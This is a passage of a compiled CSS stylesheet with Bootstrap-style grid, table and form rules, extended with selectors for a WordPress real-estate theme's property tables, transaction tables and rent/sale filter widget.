.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }
  .col-sm-1 {
    width: 8.33333%; }
  .col-sm-2 {
    width: 16.66667%; }
  .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row {
    width: 25%; }
  .col-sm-4 {
    width: 33.33333%; }
  .col-sm-5 {
    width: 41.66667%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-7 {
    width: 58.33333%; }
  .col-sm-8 {
    width: 66.66667%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-10 {
    width: 83.33333%; }
  .col-sm-11 {
    width: 91.66667%; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-1 {
    width: 8.33333%; }
  .col-md-2 {
    width: 16.66667%; }
  .col-md-3 {
    width: 25%; }
  .col-md-4 {
    width: 33.33333%; }
  .col-md-5 {
    width: 41.66667%; }
  .col-md-6 {
    width: 50%; }
  .col-md-7 {
    width: 58.33333%; }
  .col-md-8 {
    width: 66.66667%; }
  .col-md-9 {
    width: 75%; }
  .col-md-10 {
    width: 83.33333%; }
  .col-md-11 {
    width: 91.66667%; }
  .col-md-12 {
    width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }
  .col-lg-1 {
    width: 8.33333%; }
  .col-lg-2 {
    width: 16.66667%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-4 {
    width: 33.33333%; }
  .col-lg-5 {
    width: 41.66667%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-7 {
    width: 58.33333%; }
  .col-lg-8 {
    width: 66.66667%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-10 {
    width: 83.33333%; }
  .col-lg-11 {
    width: 91.66667%; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table, .widget #wp-calendar, .property-table, .transactions-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th,
  .widget #wp-calendar > thead > tr > th,
  .property-table > thead > tr > th,
  .transactions-table > thead > tr > th,
  .table > thead > tr > td,
  .widget #wp-calendar > thead > tr > td,
  .property-table > thead > tr > td,
  .transactions-table > thead > tr > td,
  .table > tbody > tr > th,
  .widget #wp-calendar > tbody > tr > th,
  .property-table > tbody > tr > th,
  .transactions-table > tbody > tr > th,
  .table > tbody > tr > td,
  .widget #wp-calendar > tbody > tr > td,
  .property-table > tbody > tr > td,
  .transactions-table > tbody > tr > td,
  .table > tfoot > tr > th,
  .widget #wp-calendar > tfoot > tr > th,
  .property-table > tfoot > tr > th,
  .transactions-table > tfoot > tr > th,
  .table > tfoot > tr > td, .widget #wp-calendar > tfoot > tr > td, .property-table > tfoot > tr > td, .transactions-table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th, .widget #wp-calendar > thead > tr > th, .property-table > thead > tr > th, .transactions-table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th,
  .widget #wp-calendar > caption + thead > tr:first-child > th,
  .property-table > caption + thead > tr:first-child > th,
  .transactions-table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .widget #wp-calendar > caption + thead > tr:first-child > td,
  .property-table > caption + thead > tr:first-child > td,
  .transactions-table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .widget #wp-calendar > colgroup + thead > tr:first-child > th,
  .property-table > colgroup + thead > tr:first-child > th,
  .transactions-table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .widget #wp-calendar > colgroup + thead > tr:first-child > td,
  .property-table > colgroup + thead > tr:first-child > td,
  .transactions-table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .widget #wp-calendar > thead:first-child > tr:first-child > th,
  .property-table > thead:first-child > tr:first-child > th,
  .transactions-table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td, .widget #wp-calendar > thead:first-child > tr:first-child > td, .property-table > thead:first-child > tr:first-child > td, .transactions-table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody, .widget #wp-calendar > tbody + tbody, .property-table > tbody + tbody, .transactions-table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table, .widget #wp-calendar .table, .property-table .table, .transactions-table .table, .table .widget #wp-calendar, .widget .table #wp-calendar, .widget #wp-calendar #wp-calendar, .property-table .widget #wp-calendar, .widget .property-table #wp-calendar, .transactions-table .widget #wp-calendar, .widget .transactions-table #wp-calendar, .table .property-table, .widget #wp-calendar .property-table, .property-table .property-table, .transactions-table .property-table, .table .transactions-table, .widget #wp-calendar .transactions-table, .property-table .transactions-table, .transactions-table .transactions-table {
    background-color: #fff; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .table-bordered > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd), .property-table > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.widget #wp-calendar > thead > tr > td.active,
.property-table > thead > tr > td.active,
.transactions-table > thead > tr > td.active,
.table > thead > tr > th.active,
.widget #wp-calendar > thead > tr > th.active,
.property-table > thead > tr > th.active,
.transactions-table > thead > tr > th.active,
.table > thead > tr.active > td,
.widget #wp-calendar > thead > tr.active > td,
.property-table > thead > tr.active > td,
.transactions-table > thead > tr.active > td,
.table > thead > tr.active > th,
.widget #wp-calendar > thead > tr.active > th,
.property-table > thead > tr.active > th,
.transactions-table > thead > tr.active > th,
.table > tbody > tr > td.active,
.widget #wp-calendar > tbody > tr > td.active,
.property-table > tbody > tr > td.active,
.transactions-table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.widget #wp-calendar > tbody > tr > th.active,
.property-table > tbody > tr > th.active,
.transactions-table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.widget #wp-calendar > tbody > tr.active > td,
.property-table > tbody > tr.active > td,
.transactions-table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.widget #wp-calendar > tbody > tr.active > th,
.property-table > tbody > tr.active > th,
.transactions-table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.widget #wp-calendar > tfoot > tr > td.active,
.property-table > tfoot > tr > td.active,
.transactions-table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.widget #wp-calendar > tfoot > tr > th.active,
.property-table > tfoot > tr > th.active,
.transactions-table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.widget #wp-calendar > tfoot > tr.active > td,
.property-table > tfoot > tr.active > td,
.transactions-table > tfoot > tr.active > td,
.table > tfoot > tr.active > th, .widget #wp-calendar > tfoot > tr.active > th, .property-table > tfoot > tr.active > th, .transactions-table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.widget #wp-calendar > thead > tr > td.success,
.property-table > thead > tr > td.success,
.transactions-table > thead > tr > td.success,
.table > thead > tr > th.success,
.widget #wp-calendar > thead > tr > th.success,
.property-table > thead > tr > th.success,
.transactions-table > thead > tr > th.success,
.table > thead > tr.success > td,
.widget #wp-calendar > thead > tr.success > td,
.property-table > thead > tr.success > td,
.transactions-table > thead > tr.success > td,
.table > thead > tr.success > th,
.widget #wp-calendar > thead > tr.success > th,
.property-table > thead > tr.success > th,
.transactions-table > thead > tr.success > th,
.table > tbody > tr > td.success,
.widget #wp-calendar > tbody > tr > td.success,
.property-table > tbody > tr > td.success,
.transactions-table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.widget #wp-calendar > tbody > tr > th.success,
.property-table > tbody > tr > th.success,
.transactions-table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.widget #wp-calendar > tbody > tr.success > td,
.property-table > tbody > tr.success > td,
.transactions-table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.widget #wp-calendar > tbody > tr.success > th,
.property-table > tbody > tr.success > th,
.transactions-table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.widget #wp-calendar > tfoot > tr > td.success,
.property-table > tfoot > tr > td.success,
.transactions-table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.widget #wp-calendar > tfoot > tr > th.success,
.property-table > tfoot > tr > th.success,
.transactions-table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.widget #wp-calendar > tfoot > tr.success > td,
.property-table > tfoot > tr.success > td,
.transactions-table > tfoot > tr.success > td,
.table > tfoot > tr.success > th, .widget #wp-calendar > tfoot > tr.success > th, .property-table > tfoot > tr.success > th, .transactions-table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.widget #wp-calendar > thead > tr > td.info,
.property-table > thead > tr > td.info,
.transactions-table > thead > tr > td.info,
.table > thead > tr > th.info,
.widget #wp-calendar > thead > tr > th.info,
.property-table > thead > tr > th.info,
.transactions-table > thead > tr > th.info,
.table > thead > tr.info > td,
.widget #wp-calendar > thead > tr.info > td,
.property-table > thead > tr.info > td,
.transactions-table > thead > tr.info > td,
.table > thead > tr.info > th,
.widget #wp-calendar > thead > tr.info > th,
.property-table > thead > tr.info > th,
.transactions-table > thead > tr.info > th,
.table > tbody > tr > td.info,
.widget #wp-calendar > tbody > tr > td.info,
.property-table > tbody > tr > td.info,
.transactions-table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.widget #wp-calendar > tbody > tr > th.info,
.property-table > tbody > tr > th.info,
.transactions-table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.widget #wp-calendar > tbody > tr.info > td,
.property-table > tbody > tr.info > td,
.transactions-table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.widget #wp-calendar > tbody > tr.info > th,
.property-table > tbody > tr.info > th,
.transactions-table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.widget #wp-calendar > tfoot > tr > td.info,
.property-table > tfoot > tr > td.info,
.transactions-table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.widget #wp-calendar > tfoot > tr > th.info,
.property-table > tfoot > tr > th.info,
.transactions-table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.widget #wp-calendar > tfoot > tr.info > td,
.property-table > tfoot > tr.info > td,
.transactions-table > tfoot > tr.info > td,
.table > tfoot > tr.info > th, .widget #wp-calendar > tfoot > tr.info > th, .property-table > tfoot > tr.info > th, .transactions-table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.widget #wp-calendar > thead > tr > td.warning,
.property-table > thead > tr > td.warning,
.transactions-table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.widget #wp-calendar > thead > tr > th.warning,
.property-table > thead > tr > th.warning,
.transactions-table > thead > tr > th.warning,
.table > thead > tr.warning > td,
.widget #wp-calendar > thead > tr.warning > td,
.property-table > thead > tr.warning > td,
.transactions-table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.widget #wp-calendar > thead > tr.warning > th,
.property-table > thead > tr.warning > th,
.transactions-table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.widget #wp-calendar > tbody > tr > td.warning,
.property-table > tbody > tr > td.warning,
.transactions-table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.widget #wp-calendar > tbody > tr > th.warning,
.property-table > tbody > tr > th.warning,
.transactions-table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.widget #wp-calendar > tbody > tr.warning > td,
.property-table > tbody > tr.warning > td,
.transactions-table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.widget #wp-calendar > tbody > tr.warning > th,
.property-table > tbody > tr.warning > th,
.transactions-table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.widget #wp-calendar > tfoot > tr > td.warning,
.property-table > tfoot > tr > td.warning,
.transactions-table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.widget #wp-calendar > tfoot > tr > th.warning,
.property-table > tfoot > tr > th.warning,
.transactions-table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.widget #wp-calendar > tfoot > tr.warning > td,
.property-table > tfoot > tr.warning > td,
.transactions-table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th, .widget #wp-calendar > tfoot > tr.warning > th, .property-table > tfoot > tr.warning > th, .transactions-table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.widget #wp-calendar > thead > tr > td.danger,
.property-table > thead > tr > td.danger,
.transactions-table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.widget #wp-calendar > thead > tr > th.danger,
.property-table > thead > tr > th.danger,
.transactions-table > thead > tr > th.danger,
.table > thead > tr.danger > td,
.widget #wp-calendar > thead > tr.danger > td,
.property-table > thead > tr.danger > td,
.transactions-table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.widget #wp-calendar > thead > tr.danger > th,
.property-table > thead > tr.danger > th,
.transactions-table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.widget #wp-calendar > tbody > tr > td.danger,
.property-table > tbody > tr > td.danger,
.transactions-table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.widget #wp-calendar > tbody > tr > th.danger,
.property-table > tbody > tr > th.danger,
.transactions-table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.widget #wp-calendar > tbody > tr.danger > td,
.property-table > tbody > tr.danger > td,
.transactions-table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.widget #wp-calendar > tbody > tr.danger > th,
.property-table > tbody > tr.danger > th,
.transactions-table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.widget #wp-calendar > tfoot > tr > td.danger,
.property-table > tfoot > tr > td.danger,
.transactions-table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.widget #wp-calendar > tfoot > tr > th.danger,
.property-table > tfoot > tr > th.danger,
.transactions-table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.widget #wp-calendar > tfoot > tr.danger > td,
.property-table > tfoot > tr.danger > td,
.transactions-table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th, .widget #wp-calendar > tfoot > tr.danger > th, .property-table > tfoot > tr.danger > th, .transactions-table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ddd; }
      .table-responsive > .table, .widget .table-responsive > #wp-calendar, .table-responsive > .property-table, .table-responsive > .transactions-table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th,
        .widget .table-responsive > #wp-calendar > thead > tr > th, .table-responsive > .property-table > thead > tr > th,
        .table-responsive > .transactions-table > thead > tr > th,
        .table-responsive > .table > thead > tr > td,
        .widget .table-responsive > #wp-calendar > thead > tr > td, .table-responsive > .property-table > thead > tr > td,
        .table-responsive > .transactions-table > thead > tr > td,
        .table-responsive > .table > tbody > tr > th,
        .widget .table-responsive > #wp-calendar > tbody > tr > th, .table-responsive > .property-table > tbody > tr > th,
        .table-responsive > .transactions-table > tbody > tr > th,
        .table-responsive > .table > tbody > tr > td,
        .widget .table-responsive > #wp-calendar > tbody > tr > td, .table-responsive > .property-table > tbody > tr > td,
        .table-responsive > .transactions-table > tbody > tr > td,
        .table-responsive > .table > tfoot > tr > th,
        .widget .table-responsive > #wp-calendar > tfoot > tr > th, .table-responsive > .property-table > tfoot > tr > th,
        .table-responsive > .transactions-table > tfoot > tr > th,
        .table-responsive > .table > tfoot > tr > td, .widget .table-responsive > #wp-calendar > tfoot > tr > td, .table-responsive > .property-table > tfoot > tr > td, .table-responsive > .transactions-table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child,
        .table-responsive > .table-bordered > thead > tr > td:first-child,
        .table-responsive > .table-bordered > tbody > tr > th:first-child,
        .table-responsive > .table-bordered > tbody > tr > td:first-child,
        .table-responsive > .table-bordered > tfoot > tr > th:first-child,
        .table-responsive > .table-bordered > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child,
        .table-responsive > .table-bordered > thead > tr > td:last-child,
        .table-responsive > .table-bordered > tbody > tr > th:last-child,
        .table-responsive > .table-bordered > tbody > tr > td:last-child,
        .table-responsive > .table-bordered > tfoot > tr > th:last-child,
        .table-responsive > .table-bordered > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th,
        .table-responsive > .table-bordered > tbody > tr:last-child > td,
        .table-responsive > .table-bordered > tfoot > tr:last-child > th,
        .table-responsive > .table-bordered > tfoot > tr:last-child > td {
          border-bottom: 0; } }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
